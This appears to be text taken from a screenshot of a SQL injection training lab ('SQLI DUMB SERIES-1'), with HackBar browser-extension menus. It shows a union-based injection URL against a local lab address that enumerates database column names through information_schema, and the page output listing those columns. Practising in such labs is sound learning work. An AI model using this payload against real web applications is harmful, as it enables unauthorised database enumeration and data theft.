 Welcome Dhakkan
Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.163.130/sql/Less-1/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() --+
Use POST method MODIFY HEADER